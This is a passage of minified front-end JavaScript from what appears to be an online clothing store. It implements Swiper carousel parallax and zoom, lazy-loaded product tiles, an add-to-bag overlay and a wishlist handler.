/>").attr("rel","prev").attr("href",e.prevUrl).insertAfter($('link[rel="canonical"]')):$('link[rel="prev"]').remove(),$('link[rel="canonical"]').attr("href",e.canonicalUrl))}(i)}))}}},398:function(e,t,i){var a=new(i(115))({elements_selector:".lazy",threshold:200});$(document).on("ajaxComplete",(function(){a.update()})),$("#maincontent").on("einsteinRecommendationsLoaded",(function(){a.update(),setTimeout((function(){a.update()}),500)})),e.exports={lazyLoadAgain:function(){a.update()}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),n=i?-1:1,s=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*n+"%":o*t*n+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var s=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(i/2)-r*(n.length-1)),s=Math.min(Math.max(s,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:n({},s)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},404:function(e,t,i){"use strict";var a,r=i(115),n=i(113),s=0;function o(){document.body.style.removeProperty("overflow"),document.body.style.removeProperty("position"),document.body.style.removeProperty("top"),document.body.style.removeProperty("width"),window.scrollTo(0,s)}function l(e,t){t=t||0;var i=$(e),a=i.attr("data-update-tiles-url");if(!i.hasClass("tile-data-updated")&&!i.hasClass("tile-data-updating")&&null!=a){i.addClass("tile-data-updating");var r=!1,n=$("[data-active-data-messaging]").data("active-data-messaging");n&&n.length>0&&(r=!0);var s=i.find(".tile-body .tile-actions .tile-swatch"),u="true"===$("input[name=enable-PLP-reviews]").val(),c=i.find(".tile-actions-overlay .overlay-body"),d="true"===$("input[name=isPLPPage]").val(),h="true"===$("input[name=isOnPDPPageForRecommendations]").val(),p="true"===$("input[name=enable-add-to-bag]").val(),f="true"===$("input[name=enable-wishlist]").val();i.find(".overlay-close").on("click",(function(){i.find(".tile-actions-overlay").removeClass("overlay-open"),i.find(".add-to-bag-container").removeClass("d-none"),i.find(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),$("body").css("overflow",""),window.innerWidth<992&&o()})),$.ajax({method:"GET",url:a,data:{activeDataEnabled:r}}).done((function(e){if((d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&e.tileSwatchHtml){i.find(".add-to-bag-container").removeClass("d-none");var t=$("<div>").html(e.tileSwatchHtml);t.find('[data-attr="size"] .custom-select-size-text, [data-attr="fit"] .custom-select-size-text').each((function(){var e=$(this),t=e.attr("value");if(t&&(t.includes("_size=&")||t.includes("_fit=&"))){var i=e.attr("data-attr-value"),a=t;t.includes("_size=&")?a=t.replace("_size=&","_size="+i+"&"):t.includes("_fit=&")&&(a=t.replace("_fit=&","_fit="+i+"&")),e.attr("value",a)}}));var a=t.html();c.data("overlay-html",a),c.html(a),i.data("tile-load-success",!0)}u&&e.bvRatingsHtml&&(i.find(".ratings").html(e.bvRatingsHtml),i.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&i.find(".js-tile-active-data-message").html(n);var r=i.find(".add-to-cart"),o=i.find(".quickview");r&&r.length>0&&e.inStock&&(r.removeClass("d-none"),o.addClass("d-none")),s.removeClass("invisible"),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating")})).fail((function(r){if(429===r.status&&t<2){var n=1e3*Math.pow(2,t);return console.warn("Rate limit (429) - retrying in "+n+"ms (attempt "+(t+1)+"/2)"),i.removeClass("tile-data-updating"),void setTimeout((function(){l(e,t+1)}),n)}(d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&(i.find(".add-to-bag-container").removeClass("d-none"),i.data("tile-load-success",!1)),429===r.status?console.error("Rate limit (429) - max retries exhausted for tile:",a):console.error("Error loading tile data:",r.status,r.statusText),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating"),s.removeClass("invisible")}))}}function u(){window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&$(".product-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),i=e.attr("data-alternative"),a=$(this).find("img"),r=$(this).find(".image-container-video");t&&"null"!==i&&($(this).on("mouseenter",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)})),r.length&&r.addClass("play-icon-active"))})),$(this).on("mouseleave",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")})),r.length&&r.removeClass("play-icon-active"))})))}))}function c(){var e=$(".size-swatches .swatches a"),t=$(".color-swatches .swatches a");e.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("disabled"),e.attr("href","#"))})),t.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("unselectable"),e.attr("href","#"))}))}function d(e){var t,i=$(".tile-actions-overlay"),a=$(".tile-overlay-backdrop");i.addClass("overlay-closed").removeClass("overlay-open"),$(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none");var r=e.closest(".product-tile");if(!1===r.data("tile-load-success")&&(t=r.find(".tile-link, .link").first().attr("href")))window.location.href=t;else{var n=r.find(".tile-actions-overlay"),o=n.find(".overlay-body"),l=o.data("overlay-html");if(l&&""!==l.trim()||!(t=r.find(".tile-link, .link").first().attr("href")))if(o.data("html-rendered")!==l&&(o.html(l),o.data("html-rendered",l)),function(e){if(!e||!e.length)return!1;var t={color:e.find('[data-attr="color"]').first().find("button.selectable"),size:e.find('[data-attr="size"]').first().find("button.custom-select-size:not([disabled])"),length:e.find('[data-attr="length"]').first().find("button.custom-select-size:not([disabled])")},i=t.color.length,a=t.size.length,r=t.length.length,n=(i>0?1:0)+(a>0?1:0)+(r>0?1:0);return 0===n||!(!(i<=1&&a<=1&&r<=1)||1!==n)}(r)){var u=r.find('[data-attr="color"]').first(),c=r.find('[data-attr="size"]').first(),d=r.find('[data-attr="length"], [data-attr="fit"]').first(),h=u.find("button.selectable").length>0,p=c.find("button.custom-select-size:not([disabled])").length>0,f=d.find("button.custom-select-size:not([disabled])").length>0;p?c.find(".custom-select-size").first().trigger("click"):f?d.find(".custom-select-size").first().trigger("click"):h?u.find("button.selectable").first().trigger("click",{manualTrigger:!0}):r.find(".add-to-cart").trigger("click",{immediateAddToBag:!0})}else n.addClass("overlay-open").removeClass("overlay-closed"),a.addClass("active"),window.innerWidth<992&&(s=window.pageYOffset,document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.top="-".concat(s,"px"),document.body.style.width="100%"),r.find(".add-to-bag-container, .plp-wishlist-container").addClass("d-none");else window.location.href=t}}e.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){u(),c()})),$(document).on("keyup",".brand-search-input",(function(){var e=!0,t=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var i=1;i<t.length;i++)0==t[i].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none"),e=!1):$(".refinement-brand").find("ul.content").children()[i].classList.add("d-none");e?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(e){e.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var t=$(".refinement-brand").find("ul.content").children(),i=1;i<t.length;i++)$(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none");$(".no-brand-results").addClass("d-none")})),$(document).on("touchstart","a.tile-image-link",(function(e){if(!(e.touches&&e.touches.length>1)){var t=e.touches?e.touches[0]:null;t&&$(this).data("tileTap",{startX:t.clientX,startY:t.clientY,startTime:Date.now(),moved:!1})}})),$(document).on("touchmove","a.tile-image-link",(function(e){var t=$(this).data("tileTap");if(t){var i=e.touches?e.touches[0]:null;if(i){var a=Math.abs(i.clientX-t.startX),r=Math.abs(i.clientY-t.startY);(a>12||r>12)&&(t.moved=!0,$(this).data("tileTap",t))}}})),$(document).on("touchend","a.tile-image-link",(function(e){var t=$(this),i=t.data("tileTap");if(t.removeData("tileTap"),i){var a=Date.now()-i.startTime;if(!i.moved&&a<=700){e.preventDefault(),e.stopPropagation();var r=t.attr("href");r&&window.location.assign(r)}}}))},imageSwap:u,availabilityCheck:c,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:l},a=new r({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=e.getAttribute("data-lazy-function"),i=window.lazyFunctions[t];if(!i)return;i(e)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))},initAddToBag:function(){var e="true"===$("input[name=isPLPPage]").val(),t="true"===$("input[name=isOnPDPPageForRecommendations]").val(),i="true"===$("input[name=enable-add-to-bag]").val();(e||t)&&i&&(n.initProductSet(),$(document).on("touchend click",".add-to-bag-icon",(function(e){"touchend"===e.type&&e.preventDefault();var t=$(this);t.data("is-processing")||(t.data("is-processing",!0),t.data("plp-product-tile")&&d(t),e.stopPropagation(),setTimeout((function(){t.removeData("is-processing")}),500))})),$(document).on("click",(function(e){var t=$(e.target),i=$(".tile-actions-overlay.overlay-open");i.length>0&&(!t.is(".tile-overlay-backdrop")&&t.closest(".tile-actions-overlay").length||(i.removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()))})),$("body").on("product:afterAddToCart",(function(){$(".tile-actions-overlay.overlay-open").removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()})))},initDragToClose:function(){if(!(window.innerWidth>=992)){var e=null;document.addEventListener("touchstart",(function(t){var i=t.target.closest(".overlay-header");if(i){var a=i.closest(".tile-actions-overlay.overlay-open");a&&(e={overlay:a,startY:t.touches[0].clientY,startTime:Date.now(),deltaY:0},a.style.transition="none")}}),!1),document.addEventListener("touchmove",(function(t){if(e){var i=t.touches[0].clientY;e.deltaY=i-e.startY,e.deltaY>0&&(t.preventDefault(),e.overlay.style.transform="translateY("+e.deltaY+"px)",e.overlay.style.opacity=1-e.deltaY/500)}}),{passive:!1}),document.addEventListener("touchend",(function(){if(e){var t=e.overlay,i=e.deltaY;t.style.transition="all 0.3s ease",i>80?(t.style.transform="translateY(100%)",t.style.opacity="0",setTimeout((function(){var i=$(t);i.removeClass("overlay-open").addClass("overlay-closed"),i.css({transform:"",opacity:"",transition:""}),i.closest(".product-tile").find(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o(),e=null}),100)):(t.style.transform="",t.style.opacity="",setTimeout((function(){t.style.transition="",e=null}),100))}}),!1)}},initColorHoverEvents:function(){$(document).on("mouseenter",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.parent("button.color-attribute").attr("value");e.closest(".tile-swatch-section").find("span.color-selected").text(t)})).on("mouseleave",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.closest("div.liberty-custom-options-color.swatches").find("button.color-attribute.selected");e.closest(".tile-swatch-section").find("span.color-selected").text(t.attr("value"))})).on("click",".tile-swatch-section button.color-attribute",(function(){var e=$(this),t=e.attr("value"),i=e.closest(".liberty-custom-options-color.swatches"),a=e.closest(".tile-swatch-section").find("span.color-selected");i.find("button.color-attribute").removeClass("selected"),i.find("span.swatch-circle-color").removeClass("selected"),e.addClass("selected"),e.find("span.swatch-circle-color").addClass("selected"),t&&a.text(t)}))}}},405:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),e.success?(i="alert-success",t.hasClass("fa-heart-o")&&t.removeClass("fa-heart-o").addClass("fa-heart")):i="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}e.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(e){e.preventDefault();var t=$(this).find($("i")),i=$(this).attr("href"),r=$(this).closest(".product").data("pid"),n=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");n=n||null,s=s||null,i&&r&&($.spinner().start(),$.ajax({url:i,type:"post",dataType:"json",data:{pid:r,optionId:n,optionVal:s},success:function(e){a(e,t)},error:function(e){a(e,t)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,n=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,n.scaleStart=o.getDistanceBetweenTouches(e)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,n=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,n.maxRatio),a.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(n.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(n.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var s=a.width*t.scale,o=a.height*t.scale;if(!(s<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-s/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,n=300,s=a.x*r,o=i.currentX+s,l=a.y*n,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(n=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,n);i.currentX=o,i.currentY=u;var d=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,s,o,l,u,c,d,h,p,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,C=this.params.zoom,w=y.gesture,E=y.image;(w.$slideEl||(e&&e.target&&(w.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+C.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+C.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,e?(g=w.$slideEl[0].offsetWidth,D=w.$slideEl[0].offsetHeight,n=w.$slideEl.offset().left+b.scrollX+g/2-t,s=w.$slideEl.offset().top+b.scrollY+D/2-i,u=w.$imageEl[0].offsetWidth,c=w.$imageEl[0].offsetHeight,d=u*y.scale,h=c*y.scale,v=-(p=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-h/2,0)),(o=n*y.scale)<p&&(o=p),o>v&&(o=v),(l=s*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(n.a)(e,{zoom:s({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),s=n.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!n.hasClass(a.elementClass)||n.hasClass(a.loadedClass)||n.hasClass(a.loadingClass)||s.push(n[0]),0!==s.length&&s.each((function(e){var s=Object(r.a)(e);s.addClass(a.loadingClass);var 